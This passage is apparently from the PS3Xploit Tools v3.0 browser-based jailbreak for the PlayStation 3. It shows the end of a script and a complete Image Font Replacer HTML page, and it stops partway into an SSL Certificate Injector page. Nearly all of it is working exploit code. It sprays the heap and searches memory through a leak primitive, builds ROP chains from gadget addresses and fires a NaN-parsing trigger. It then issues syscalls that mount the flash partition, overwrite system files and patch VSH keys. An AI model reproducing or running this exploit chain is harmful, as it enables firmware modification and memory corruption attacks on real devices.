	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function encTxt(text)
{
	return String.fromCharCode.apply(null,text.split('').map(function(e){return e.charCodeAt(0).toString(16)}).join('').toUpperCase().match(/[A-F0-9]{4}/g).map(function(v){return parseInt(v,16)}))
}
function showResult(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function save_file_overwrite(to,fd,buf,wlen,size,nl)
{
	return syscall(0x321,to,0x241,fd,0x1B6,nl,0,0,0)
		+syscall_r3_p2p(0x323,fd,buf,size,wlen,0,0,0,0,0,0)
		+syscall_r3_p2p(0x324,fd,0,0,0,0,0,0,0,0,0);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {
		document.write("<html><h1><span style='color:red'>You must install Hybrid Firmware (HFW) before installing HEN!</h1></span></html>");
		return;
	}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showResult(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function initROP(init)
{
	try
	{

		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		search_max_threshold=70*0x100000;
		search_base=0x80200000;
		search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=0*mbytes;
		total_loops++;
		store_idx_arr1=[];
		store_idx_arr2=[];

		xtra_data=flash_partition.convert()
		+index_key.convert(true)
		+ps3xploit_ecdsa_key.convert(true)
		+filesystem.convert()
		+mount_path.convert()
		+write_file.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+encTxt(write_file_contents)
		+fill_by_4bytes(0xC,dbyte00)
		+fill_by_16bytes(0x90,dbyte00)
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr;
		index_key_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		ps3xploit_ecdsa_key_addr=index_key_addr+index_key.convertedSize(true);
		fs_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
		mount_path_addr=fs_addr+filesystem.convertedSize();

		write_file_addr=mount_path_addr+mount_path.convertedSize();
		write_filefd_addr=write_file_addr+write_file.convertedSize();
		write_file_readlen_addr=write_filefd_addr+word_size;
		write_file_contents_addr=write_file_readlen_addr+dword_size;

		null_addr=write_file_contents_addr+dword_size;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(default_vsh_pub_toc, vsh_ps3hen_key_toc)
		+memcpy(vsh_ps3hen_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3hen_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+save_file_overwrite(write_file_addr,write_filefd_addr,write_file_contents_addr,write_file_readlen_addr,write_file_contents.length,null_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult('<h1>Preparing...');
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{
		
	}
}
function triggerX()
{
	setTimeout(trigger,100,jump_1_addr);
	setTimeout(showResult,2000,"<h1>How to install HEN</h1><h2>1. Close browser<br>2. Open Remote Play and quit immediately<br>3. Use new icon to download and install HEN</span><br>4. Reboot after installation</h2>");
	t_out=0;
	total_loops=0;
}
initROP(true);
</script>
</file>

<file: imagefont/imagefont_replacer.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v30.js"></script>
<meta charset="UTF-8"> 
<title>PS3Xploit Tools v3.0 - Image Font Replacer</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		store_idx_arr1=new Array(1);
		store_idx_arr2=new Array(1);
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		
		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80200000;//0x80190000;//
		var search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=2*mbytes;
		total_loops++;
		
		xtra_data=flash_partition.convert()
		+filesystem.convert()
		+mount_path.convert()
		+getPath(imagefont_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+imagefont_blind.convert()
		+make_dummy_xtra2()
		+fill_by_16bytes(0x70,dbyte00)
		+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41)+callsub(gadget12_addr,2,0,0,0,0,0,0,0,0,0x80)+syscall(sc_sm_shutdown,hard_reboot,0,0,0,0,0,0,0)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		flash_partition_addr=xtra_data_addr;
		fs_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		mount_path_addr=fs_addr+filesystem.convertedSize();
		
		imagefont_usb_addr=mount_path_addr+mount_path.convertedSize();
		imagefont_usbfd_addr=imagefont_usb_addr+getPath(imagefont_usb).convertedSize();
		imagefont_usb_readlen_addr=imagefont_usbfd_addr+word_size;
		
		imagefont_blind_addr=imagefont_usb_readlen_addr+dword_size;
		imagefont_blindfd_addr=imagefont_blind_addr+imagefont_blind.convertedSize();
		imagefont_blind_writelen_addr=imagefont_blindfd_addr+word_size;
		store_idx_arr1[0]=(imagefont_blind_writelen_addr-flash_partition_addr+0x8)/2;
		
		null_addr=imagefont_blind_writelen_addr+dword_size+make_dummy_null_padding2()+dword_size;
		
		store_idx_arr2[0]=(null_addr-flash_partition_addr+0xC)/2;
		stat_addr=null_addr+dword_size*0x3;
		reboot_sf_addr=stat_addr+dword_size*0xB;
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+syscall(sc_fs_umount,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+copy_file_overwrite(imagefont_usb_addr,imagefont_blind_addr,imagefont_usbfd_addr,imagefont_blindfd_addr,imagefont_buf_addr,imagefont_usb_readlen_addr,imagefont_blind_writelen_addr,stat_addr,null_addr,null_addr+0x8)
		+optional_reboot1(reboot_sf_addr,imagefont_blind_writelen_addr)
		+stack_frame_exit();
		//############################ End stack frame ###############################################################	
		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,dbyte41)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x10000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x2000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x800,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x800,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>Image Font Replacer initialized successfully.</font></b></h1><h3><b><span style='color:#000000;'>You can now launch Image Font Replacer.</span></b></h3>");
			enable_trigger();
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"Image Font Replacer initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>Installing Image Font...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit_1val,2000,hr+"<h1><b><font color=%22386E38%22>Image Font Installation succeeded!</font></span></b></h1>",hr+"<h1><b><font color='red'>Image Font Installation failed!</font></b></h1><h3><b><span style='color:#000000;'>Error copying file(s):</span></b></h3>","<h3><b><span style='color:#000000;'>imagefont.bin</span></b></h3>");
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFD097">
	<div id="headerId" style="color:#CC2010">
	<h1>PS3Xploit Tools v3.0 - Image Font Replacer</h1>
	<h2><span style="color:#000000">Courtesy of PS3Xploit Team</span></h2><b>esc0rtd3w </b><span style="color:#000000;"> (Debugging & Testing) <b>|</b> </span><b>habib </b><span style="color:#000000"> (Reverse Engineering & Debugging) <b>|</b> </span><b>bguerville </b><span style="color:#000000"> (ROP, Javascript & Debugging)</span><hr>
		<span style="color:#000000">Many thanks to xerpi for porting the memory leak exploit to ps3, zecoxao & Joonie for their early & renewed support, mysis for documenting vsh/lv2, SSL for his regular & precious advice, kakaroto for the PS3 IDA tools, naherwert for scetool, Rebug Team for producing/updating the only CFW adequate to develop this work & Cobra team for sharing their CobraUSB source, the psdevwiki team of course, STLcardsWS for his long standing contribution & ever constant support.<br>We also wish to thank all the ps3 community hackers/devs, past & present, who directly or indirectly helped us put this project together, you know who you are...</span><hr>
	<h3>Supports OFW and CFW CEX/DEX 4.81+ Firmware</h3>
	<p><span style="color:#000000">More details & news on</span> <a href="http://www.psx-place.com/forums/ps3xploit">http://www.psx-place.com</a></p>
	<hr></div>
	<p><b>Place this file in root source path: 
	<br>imagefont.bin</b><br><br>
	<p><span style="color:#000000">Root Path </span>
	<select id="combofilePath" name="fPath" size="1" onChange="selectfilePath()">
	<option id="usb_0" selected="selected" value="/dev_usb000">/dev_usb000</option><option id="usb_1" value="/dev_usb001">/dev_usb001</option><option id="usb_6" value="/dev_usb006">/dev_usb006</option><option id="xploit_extras" value="/dev_hdd0/game/PS3XPLOIT/USRDIR/extras">/dev_hdd0/game/PS3XPLOIT/USRDIR/extras</option><option id="han_toolbox" value="/dev_hdd0/game/HANTOOLBX/USRDIR/files/">/dev_hdd0/game/HANTOOLBX/USRDIR/files/</option>
	</select> | Auto-Close Browser <input type="checkbox" id="auto_close" name="aclose" onclick="autoclose();"/> | Auto-Reboot <input type="checkbox" id="auto_reboot" name="areboot" checked="checked" onclick="autoreboot();"/>
	<span id="dex_txt" style="visibility:hidden"> | DEX mode<input type="checkbox" id="dex" name="DEX" disabled="" onclick="dex();"/></span></p>
	<p><button id="btnROP" type="button" onclick="initROP(true);" autofocus>Initialize Image Font Replacer</button> | 
	<button id="btnTrigger" disabled="" type="button" onclick="triggerX();">Launch Image Font Installation</button><span id="reset" style="visibility:hidden"> | <button id="btnReset" type="button" onclick="disable_trigger();">Reset</button></span></p>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		writeEnvInfo();
		ps3chk();
	</script>
	</body>
</html>
</file>

<file: ssl_cert_injector_remover/ssl_cert_injector.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v30.js"></script>
<meta charset="UTF-8"> 
<title>PS3Xploit Tools v3.0 - SSL Certificate Injector</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		store_idx_arr1=new Array(1);
		store_idx_arr2=new Array(1);
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;

		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
